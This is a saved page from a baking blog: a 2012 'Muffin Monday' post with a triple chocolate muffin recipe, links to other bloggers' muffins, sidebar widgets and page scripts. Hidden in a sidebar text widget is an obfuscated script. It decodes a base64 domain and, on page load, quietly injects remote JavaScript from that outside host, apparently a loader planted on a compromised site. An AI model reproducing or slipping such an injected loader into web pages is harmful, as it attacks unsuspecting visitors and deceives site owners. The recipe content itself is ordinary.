                    <div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F02%2Fmuffin-monday-triple-chocolate-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F02%2FTriple-Chocolate-Muffins2-1024x712.jpg&description=Muffin%20Monday%3A%20Triple%20Chocolate%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div><!-- AddThis Sharing Buttons above -->
                <div class="addthis_toolbox addthis_default_style " addthis:url='https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/' addthis:title='Muffin Monday: Triple Chocolate Muffins'  >
                    <a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
                    <a class="addthis_button_tweet"></a>
                    <a class="addthis_button_pinterest_pinit"></a>
                    <a class="addthis_counter addthis_pill_style"></a>
                </div><p style="text-align: justify;"><em>There are four basic food groups: milk chocolate, dark chocolate, white chocolate, and chocolate truffles. –Anon.</em></p>
<p style="text-align: center;"><a href="https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/triple-chocolate-muffins2/" rel="attachment wp-att-4751"><img fetchpriority="high" decoding="async" class="aligncenter  wp-image-4751" title="Triple Chocolate Muffins2" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Triple-Chocolate-Muffins2-1024x712.jpg" alt="" width="614" height="427" srcset="https://bakerstreet.tv/wp-content/uploads/2012/02/Triple-Chocolate-Muffins2-1024x712.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/02/Triple-Chocolate-Muffins2-300x208.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></a></p>
<p style="text-align: justify;">With chocolate being featured in this month&#8217;s blog hop, it was an easy choice for me to share one of my all time favorite muffin recipes, the TRIPLE CHOCOLATE MUFFIN. And even though there are many variations I could have done for this muffin, I’ve stuck to the original as it is simple and delicious all by itself.</p>
<p style="text-align: justify;">This recipe with never fail you. Its easy, an absolute treat if you&#8217;re baking with kids and great for anytime-of-the-day indulgence.</p>
<p><img decoding="async" class="aligncenter  wp-image-4750" title="Triple Chocolate Muffins1" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Triple-Chocolate-Muffins1-1024x659.jpg" alt="" width="614" height="395" srcset="https://bakerstreet.tv/wp-content/uploads/2012/02/Triple-Chocolate-Muffins1-1024x659.jpg 1024w, https://bakerstreet.tv/wp-content/uploads/2012/02/Triple-Chocolate-Muffins1-300x193.jpg 300w" sizes="(max-width: 614px) 100vw, 614px" /></p>
<p style="text-align: justify;">Over to the recipe: A triple dose of chocolate, rich and buttery has a crisp outside and a melt-in-your-mouth interior. Easy recipe yielding a chocolate lover&#8217;s delight.</p>
<div class="easyrecipe" itemscope itemtype="http://schema.org/Recipe">
<div class="ERSRatings" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
<div class="ERSRatingOuter">
<div class="ERSRatingInner" style="width: 98%"></div>
<div class="review"><span class="rating"><span class="average" itemprop="ratingValue">4.9</span> from <span class="count" itemprop="reviewCount">17</span> reviews</span></div>
</p></div>
</p></div>
<div class="ERSSavePrint"> <span class="ERSPrintBtnSpan"><a class="ERSPrintBtn" href="https://bakerstreet.tv/easyrecipe-print/4716-0/" rel="nofollow" target="_blank">Print</a></span> </div>
<div itemprop="name" class="item ERSName"><span class="fn">Muffin Monday: Triple Chocolate Muffins</span></div>
<div class="ERSDetails">
<div class="ERSAuthor"> Author:&nbsp;<span itemprop="author">from bake at 350</span></div>
<div class="ERSHead"> Recipe type:&nbsp;<span itemprop="recipeCategory">Muffins, Dessert</span></div>
<div class="ERSClear"></div>
<div class="ERSTimes"> </div>
<div class="ERSClear"></div>
<div class="ERSHead"> Serves:&nbsp;<span itemprop="recipeYield">12</span></div>
<div class="ERSClear">&nbsp;</div>
</p></div>
<div class="ERSIngredients">
<div class="ERSIngredientsHeader ERSHeading">Ingredients</div>
<ul>
<li class="ingredient" itemprop="ingredients">&frac12; cup (1 stick) salted butter</li>
<li class="ingredient" itemprop="ingredients">1&frac34; cup unbleached, all-purpose flour</li>
<li class="ingredient" itemprop="ingredients">&#8532; cup dutch-process cocoa (I used Hershey&#8217;s)</li>
<li class="ingredient" itemprop="ingredients">11/4 cup sugar</li>
<li class="ingredient" itemprop="ingredients">1 tsp instant espresso powder</li>
<li class="ingredient" itemprop="ingredients">1 tsp baking powder</li>
<li class="ingredient" itemprop="ingredients">1 tsp baking soda</li>
<li class="ingredient" itemprop="ingredients">&frac34; tsp Kosher salt</li>
<li class="ingredient" itemprop="ingredients">&frac12; c. bittersweet chocolate chips</li>
<li class="ingredient" itemprop="ingredients">&frac12; c. semisweet chocolate chips</li>
<li class="ingredient" itemprop="ingredients">2 eggs</li>
<li class="ingredient" itemprop="ingredients">1 cup milk</li>
<li class="ingredient" itemprop="ingredients">2 tsp pure vanilla extract</li>
<li class="ingredient" itemprop="ingredients">2 tsp white vinegar</li>
</ul>
<div class="ERSClear"></div>
</p></div>
<div class="ERSInstructions">
<div class="ERSInstructionsHeader ERSHeading">Instructions</div>
<ol>
<li class="instruction" itemprop="recipeInstructions">Line a muffin tin with 12 paper cups. Spray lightly with cooking spray. Preheat oven to 425.</li>
<li class="instruction" itemprop="recipeInstructions">Melt the butter; set aside to cool.</li>
<li class="instruction" itemprop="recipeInstructions">In a large bowl, whisk together the flour, cocoa, sugar, espresso powder, baking powder, baking soda, salt and chocolate chips.</li>
<li class="instruction" itemprop="recipeInstructions">In a separate bowl, whisk the eggs, milk, vanilla and vinegar until blended. Stir in the cooled, melted butter.</li>
<li class="instruction" itemprop="recipeInstructions">Add the wet ingredients to the dry ingredients. Stir with a rubber spatula, just until blended.</li>
<li class="instruction" itemprop="recipeInstructions">Spoon into the prepared muffin liners&#8230;the cups will be very full.</li>
<li class="instruction" itemprop="recipeInstructions">Bake for 15-20 minutes until the muffins bounce back when pressed with a finger. Cool on a wire cooling rack for 5 minutes.</li>
<li class="instruction" itemprop="recipeInstructions">Remove from the pan and let them cool just a bit longer. Serve warm.</li>
</ol>
<div class="ERSClear"></div>
</p></div>
<div class="endeasyrecipe" title="style004" style="display: none">2.2.1</div>
</p></div>
<p><span style="text-decoration: underline;"><strong>Muffin Monday: Round Up</strong></span></p>
<div id="attachment_4744" style="width: 260px" class="wp-caption alignleft"><a href="http://foodbabbles.com/2012/02/13/coconut-pecan-triple-chocolate-muffins-muffinmonday/" target="_blank"><img decoding="async" aria-describedby="caption-attachment-4744" class=" wp-image-4744   " title="Coconut Pecan Triple Chocolate Muffins FoodBabbles" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Coconut-Pecan-Triple-Chocolate-Muffins-FoodBabbles-150x150.jpg" alt="" width="250" height="250"></a><p id="caption-attachment-4744" class="wp-caption-text">Kate | Food Babbles | Coconut Pecan Triple Chocolate Muffins</p></div>
<div id="attachment_4745" style="width: 260px" class="wp-caption alignleft"><a href="https://damndelicious.tumblr.com/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4745" class=" wp-image-4745  " title="Chung" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Chung-150x150.jpg" alt="" width="250" height="250"></a><p id="caption-attachment-4745" class="wp-caption-text">Chung-Ah | Damn Delicious | Double Chocolate Muffins with Cheesecake</p></div>
<div id="attachment_4747" style="width: 260px" class="wp-caption alignleft"><a href="http://chefpandita.com/2012/02/13/triple-chocolate-muffins/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4747" class=" wp-image-4747  " title="Turi" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Turi-150x150.jpg" alt="" width="250" height="250"></a><p id="caption-attachment-4747" class="wp-caption-text">Yuri | Chef Pandita | Triple Chocolate Muffins</p></div>
<div id="attachment_4748" style="width: 260px" class="wp-caption alignleft"><a href="http://samayalarai-cookingisdivine.blogspot.in/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4748" class=" wp-image-4748  " title="Jayasri" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Jayasri-150x150.jpg" alt="" width="250" height="250"></a><p id="caption-attachment-4748" class="wp-caption-text">Jayasri | Cooking Is Divine | Whole Wheat Eggless Triple Chocolate Muffins</p></div>
<div id="attachment_4749" style="width: 260px" class="wp-caption alignleft"><a href="http://www.cookthatbook.com/2012/02/12/muffin-monday-triple-chocolate-muffins/" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4749" class=" wp-image-4749  " title="Jasmine Chocolate Muffins" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Jasmine-Chocolate-Muffins-150x150.jpg" alt="" width="250" height="250"></a><p id="caption-attachment-4749" class="wp-caption-text">Jasmine | Cook That Book | Triple Chocolate Muffin</p></div>
<div id="attachment_4766" style="width: 260px" class="wp-caption alignleft"><a href="http://foodivakitchen.blogspot.in/2012/02/muffin-monday-triple-chocolate-muffins.html" target="_blank"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-4766" class=" wp-image-4766 " title="Foodivaskitchen" src="https://bakerstreet.tv/wp-content/uploads/2012/02/Foodivaskitchen-150x150.jpg" alt="" width="250" height="250"></a><p id="caption-attachment-4766" class="wp-caption-text">Maya | Foodiva's Kitchen | Triple Chocolate Muffins</p></div>
<p>Happy Baking!</p>
<div class="pin-it-btn-wrapper"><a href="//www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fbakerstreet.tv%2F2012%2F02%2Fmuffin-monday-triple-chocolate-muffins%2F&media=http%3A%2F%2Fbakerstreet.tv%2Fwp-content%2Fuploads%2F2012%2F02%2FTriple-Chocolate-Muffins2-1024x712.jpg&description=Muffin%20Monday%3A%20Triple%20Chocolate%20Muffins" data-pin-do="buttonBookmark" data-pin-config="beside"     rel="nobox"><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" title="Pin It" data-pib-button="true" /></a></div>

                            </div><!-- .entry-content -->
        <footer class="entry-utility">
                    <ul class="post-meta"><li class="date"><span>On:</span> <a href="https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/" title="" rel="bookmark"><time class="entry-date" datetime="2012-02-13T00:21:06-05:00" pubdate>February 13, 2012</time></a></li><li class="cats"><span>In:</span> <a href="https://bakerstreet.tv/category/chocolate/" rel="category tag">Chocolate</a>, <a href="https://bakerstreet.tv/category/dessert/" rel="category tag">Dessert</a>, <a href="https://bakerstreet.tv/category/muffin-monday/" rel="category tag">Muffin Monday</a>, <a href="https://bakerstreet.tv/category/muffins/" rel="category tag">Muffins</a></li><li class="tags"><span>Tags:</span>  Tagged with:  <a href="https://bakerstreet.tv/tag/chocolate/" rel="tag">Chocolate</a>,  <a href="https://bakerstreet.tv/tag/dessert-2/" rel="tag">dessert</a>,  <a href="https://bakerstreet.tv/tag/muffin-monday-2/" rel="tag">muffin monday</a>,  <a href="https://bakerstreet.tv/tag/muffins-2/" rel="tag">muffins</a>,  <a href="https://bakerstreet.tv/tag/recipe/" rel="tag">recipe</a> </li><li class="comments"><a href="https://bakerstreet.tv/2012/02/muffin-monday-triple-chocolate-muffins/#comments"><span>Comments (65)</span> </a></li></ul>                    
                </footer><!-- .entry-utility -->

        
    </article><!-- #post-## -->


    <nav id="nav-below" class="navigation">
                <div class="nav-previous">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2012/02/Homemade-Vanilla-Extract1-64x64.jpg" width="64" height="64" align="left"/>            <p >
                <span>&larr; Previous post</span>
                <br/><a href="https://bakerstreet.tv/2012/02/diy-vanilla-extract/" rel="prev">DIY: Vanilla Extract</a>            </p>
        </div>
                        
                            <div class="nav-next">
                        <img src="https://bakerstreet.tv/wp-content/uploads/2012/02/Strawberry-Almond-Roulade-Gluten-Free-6-64x64.jpeg" width="64" height="64" align="right"/>            <p >
                <span>Next post &rarr;</span>
                <br/><a href="https://bakerstreet.tv/2012/02/gluten-free-strawberry-almond-roulade/" rel="next">Gluten Free Strawberry Almond Roulade</a>            </p>
        </div>
                </nav><!-- #nav-below -->


    
</section>
<div id="primary">
<section id="sidebar" class="">
    
    <div id="search-2" class="widget  widget_search"><h3><span>Looking for something?</span></h3>	<form method="get" id="searchform" action="https://bakerstreet.tv/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</div><div id="categories-4" class="widget  widget_categories"><h3><span>Categories</span></h3><form action="https://bakerstreet.tv" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="140">Bars and Blondies</option>
	<option class="level-0" value="79">Bread</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Bread Series</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Quick Bread</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Yeast Breads</option>
	<option class="level-0" value="17">Breakfast</option>
	<option class="level-0" value="13">Brownies</option>
	<option class="level-0" value="270">BundtaMonth</option>
	<option class="level-0" value="61">Cakes</option>
	<option class="level-1" value="75">&nbsp;&nbsp;&nbsp;Bundt</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Cheesecake</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Coffeecake</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Layer Cakes</option>
	<option class="level-1" value="71">&nbsp;&nbsp;&nbsp;Loaf Cakes</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Pound</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Upside Down Cake</option>
	<option class="level-0" value="9">Chocolate</option>
	<option class="level-0" value="24">Cookies</option>
	<option class="level-1" value="90">&nbsp;&nbsp;&nbsp;Shortbread</option>
	<option class="level-0" value="7">Cupcakes</option>
	<option class="level-0" value="60">Dessert</option>
	<option class="level-0" value="202">Dessert For Two</option>
	<option class="level-0" value="329">Feature</option>
	<option class="level-0" value="8">Frosting</option>
	<option class="level-0" value="120">Fruits</option>
	<option class="level-0" value="185">Giveaway</option>
	<option class="level-0" value="144">Gluten Free</option>
	<option class="level-0" value="123">Healthy</option>
	<option class="level-0" value="159">How To / Tips and Tricks</option>
	<option class="level-0" value="207">Ice Cream</option>
	<option class="level-0" value="104">Low Fat</option>
	<option class="level-0" value="55">Muffin Monday</option>
	<option class="level-0" value="14">Muffins</option>
	<option class="level-0" value="88">Nutella</option>
	<option class="level-0" value="190">Puddings</option>
	<option class="level-0" value="272">Pumpkin</option>
	<option class="level-0" value="176">Reviews</option>
	<option class="level-0" value="80">Savory</option>
	<option class="level-0" value="89">Sorbet</option>
	<option class="level-0" value="147">Tart</option>
	<option class="level-0" value="27">Travel</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="28">Wordless Wednesday</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div><div id="text-112" class="widget  widget_text">			<div class="textwidget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
		</div>
    
</section></div>
</div>
</div>
<div class="container comments clearfix" id="comments">
    
    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-9227">Nicole</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/02/muffin-monday-triple-chocolate-muffins/#respond">Cancel reply</a></small></h3><form action="https://bakerstreet.tv/wp-comments-post.php?wpe-comment-post=PWP_NAME" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4716' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='9227' />
</p><span class="ERComment">
<span style="float:left">Rate this recipe: </span>
<span class="ERRateBG">
<span class="ERRateStars"></span>
</span>
<input type="hidden" class="inpERRating" name="ERRating" value="0" />
&nbsp;
</span><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ae130adea" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="151"/></p></form>	</div><!-- #respond -->
	            <!-- STARKERS NOTE: The following h3 id is left intact so that comments can be referenced on the page -->
        <h3 id="comments-title"><span>65 Responses to Muffin Monday: Triple Chocolate Muffins</span></h3>

        
        <ol id="comments-list">
            </li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
</li><!-- #comment-## -->
        </ol>

        
    
    
</div>
</section><!-- #main -->

<footer role="contentinfo" class="contentinfo">
    <div id="pattern-container">
        <div class="container">
            <div class="footer-widgets clearfix">

                <div id="footer-left-column" class="fcolumn">
                                                        </div>
                <div id="footer-center-column" class="fcolumn">
                                                        </div>
                <div id="footer-right-column" class="fcolumn">
                                                        </div>
                
                
                <div id="footer-bottom">
                      ©Baker Street 2012. All Rights Reserved.                     <a href="#top" id="gototop">Go to top &uarr;</a>
                </div>
            </div>

           
        </div>
    </div>
</footer><!-- footer -->
</div> <!-- container -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/cookingpress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script><style type="text/css">
        header h1 a {
        background: url(http://bakerstreet.tv/wp-content/uploads/2012/11/baker-logo-1.png) no-repeat;
        width:359px;
        height:100px;
        text-indent:-9999px;
        display:block;
    }
    #nav {
        margin-top: 50px;
    }
                body{
        background: #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span,
    #sidebar h3 span {
        background: #fff;
    }
                body{
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/content-bg.png") repeat scroll center center #fff;
        border-top:none;
    }
    h3#comments-title span,
    .page .published-time span, .single .published-time span {
        background: #fff;
    }
            

            .purerecipe.tearedh h4, .purerecipe.tearedh h3 {
        font-family: "Satisfy", "Georgia", serif;
    }

        #pattern-container {
        box-shadow:0 -1px 6px rgba(0, 0, 0, .3);
        border:0px;
        background: url("https://bakerstreet.tv/wp-content/themes/cookingpress/images/bg/wavecut.png");
    }


        #featured {
        max-height: 390px;
        overflow: hidden;
    }
    .panel-wrapper h2 {
        top:251px;
    }
    .panel-wrapper p {
        top:315px;
    }
        
    body {
background:none;
background-color: white !important;
}

body.rightsb{
background:none;
background-color: white !important;

}</style>
    <script data-cfasync="false" type="text/javascript">
var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
</script>
                <!-- AddThis Settings Begin -->
                <script data-cfasync="false" type="text/javascript">
                    var addthis_product = "wpp-5.3.4";
                    var wp_product_version = "wpp-5.3.4";
                    var wp_blog_version = "6.8.1";
                    var addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"5.3.4","anonymous_profile_id":"wp-70f530b2b5322735785fffaf09a61c26","plugin_mode":"WordPress","select_prefs":{"addthis_per_post_enabled":true,"addthis_above_enabled":true,"addthis_below_enabled":false,"addthis_sidebar_enabled":false,"addthis_mobile_toolbar_enabled":false,"addthis_above_showon_home":true,"addthis_below_showon_home":true,"addthis_above_showon_pages":true,"addthis_below_showon_pages":true,"addthis_above_showon_categories":true,"addthis_below_showon_categories":true,"addthis_above_showon_archives":true,"addthis_below_showon_archives":true,"addthis_above_showon_posts":true,"addthis_above_showon_excerpts":true,"addthis_below_showon_posts":true,"addthis_below_showon_excerpts":true,"addthis_sidebar_showon_home":true,"addthis_sidebar_showon_posts":true,"addthis_sidebar_showon_pages":true,"addthis_sidebar_showon_archives":true,"addthis_sidebar_showon_categories":true,"addthis_mobile_toolbar_showon_home":true,"addthis_mobile_toolbar_showon_posts":true,"addthis_mobile_toolbar_showon_pages":true,"addthis_mobile_toolbar_showon_archives":true,"addthis_mobile_toolbar_showon_categories":true,"sharing_enabled_on_post_via_metabox":true},"page_info":{"template":"posts","post_type":""}};
                    if (typeof(addthis_config) == "undefined") {
                        var addthis_config = {"data_track_clickback":true,"data_ga_property":"UA-25183288-1","data_ga_social":true,"ui_atversion":300,"ui_508_compliant":true,"ignore_server_config":true};
                    }
                    if (typeof(addthis_share) == "undefined") {
                        var addthis_share = {"passthrough":{"twitter":{"via":"bakerstreet29"}}};
                    }
                    if (typeof(addthis_layers) == "undefined") {
                        var addthis_layers = {};
                    }
                </script>
                <script
                    data-cfasync="false"
                    type="text/javascript"
                    src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4dfb64f2624b431b "
                    async="async"
                >
                </script>
                <script data-cfasync="false" type="text/javascript">
                    (function() {
                        var at_interval = setInterval(function () {
                            if(window.addthis) {
                                clearInterval(at_interval);
                                addthis.layers(addthis_layers);
                            }
                        },1000)
                    }());
                </script>
                <script type="text/javascript" src="https://bakerstreet.tv/wp-content/plugins/akismet/_inc/form.js?ver=3.2" id="akismet-form-js"></script>
<link rel='stylesheet' id='addthis_output-css' href='https://bakerstreet.tv/wp-content/plugins/addthis/css/output.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="//assets.pinterest.com/js/pinit.js" id="pinterest-pinit-js-js"></script>
<script type="text/javascript" src="https://bakerstreet.tv/wp-includes/js/comment-reply.min.js?ver=6.8.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>



<!-- Starting Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->
<div id='divBottomRight' style='text-align:center;'><a href='https://pinterest.com/bakerstreet/' target='_blank'   title='Visit Us On Pinterest'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/pinterest.png' style='border:0px;' alt='Visit Us On Pinterest' height='32px' width='32px' /></a><a href="https://www.twitter.com/bakerstreet29" target='_blank' title='Visit Us On Twitter'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/twitter.png' style='border:0px;' alt='Visit Us On Twitter' height='32px' width='32px' /></a><a href="https://www.facebook.com/pages/Baker-Street/208473319195941" target='_blank' title='Visit Us On Facebook'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/facebook.png' style='border:0px;' alt='Visit Us On Facebook' height='32px' width='32px' /></a><a href='https://plus.google.com/u/0/102897906726651534452/posts' target='_blank'   title='Visit Us On Google Plus'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/googleplus.png' style='border:0px;' alt='Visit Us On Google Plus' height='32px' width='32px' /></a><a href='http://feeds.feedburner.com/bakerstreet/CSgL' target='_blank'  title='Check Our Feed'><img src='https://bakerstreet.tv/wp-content/plugins/floating-social-media-icon/images/themes/19/feed.png' style='border:0px;' alt='Check Our Feed' height='32px' width='32px' /></a></div>
<!-- Ending Icon Display Code For Social Media Icon From Acurax International www.acurax.com -->





<!-- Starting Javascript For Social Media Icon From Acurax International www.acurax.com -->
	<script type="text/javascript">
	var ns = (navigator.appName.indexOf("Netscape") != -1);
	var d = document;
	var px = document.layers ? "" : "px";
	function JSFX_FloatDiv(id, sx, sy)
	{
		var el=d.getElementById?d.getElementById(id):d.all?d.all[id]:d.layers[id];
		window[id + "_obj"] = el;
		if(d.layers)el.style=el;
		el.cx = el.sx = sx;el.cy = el.sy = sy;
		el.sP=function(x,y){this.style.left=x+px;this.style.top=y+px;};
		el.flt=function()
		{
			var pX, pY;
			pX = (this.sx >= 0) ? 0 : ns ? innerWidth : 
			document.documentElement && document.documentElement.clientWidth ? 
			document.documentElement.clientWidth : document.body.clientWidth;
			pY = ns ? pageYOffset : document.documentElement && document.documentElement.scrollTop ? 
			document.documentElement.scrollTop : document.body.scrollTop;
			if(this.sy<0) 
			pY += ns ? innerHeight : document.documentElement && document.documentElement.clientHeight ? 
			document.documentElement.clientHeight : document.body.clientHeight;
			this.cx += (pX + this.sx - this.cx)/8;this.cy += (pY + this.sy - this.cy)/8;
			this.sP(this.cx, this.cy);
			setTimeout(this.id + "_obj.flt()", 40);
		}
		return el;
	}
	jQuery( document ).ready(function() {
	JSFX_FloatDiv("divBottomRight", -190, -70).flt();
	});
	</script>
	<!-- Ending Javascript Code For Social Media Icon From Acurax International www.acurax.com -->


<!--wp_footer-->
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37a8d888f3be46ee8fd453dc89f38202","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bakerstreet.tv/wp-content/plugins/easyrecipeplus/styles/style004/style.css?ver=3.1.09.1.0
body_size: 249
content:
#sampleContainer {
    width: 600px;
    margin-right: auto;
    margin-left: auto;
}

.easyrecipe {
    color: #999;
}

.easyrecipe .ERSName {
    color: #900;
    font-size: 18px;
    font-weight: bold;
    padding-top: 5px;
    padding-bottom: 5px;
}

.easyrecipe .ERSHead {
	float: left;
	margin-right: 20px;
}
.easyrecipe .ERSDetails {
	margin-bottom: 10px;
}

div.easyrecipe div.ERSSavePrint .ERSPrintBtnSpan .ERSPrintBtn, div.easyrecipe div.ERSSavePrint .ERSSaveBtnSpan .ERSSaveBtn {
	background:none;
	border:none;
	color:#fff;
	background-color:#900;
	font-size:11px;
}

.easyrecipe .ERSHeading {
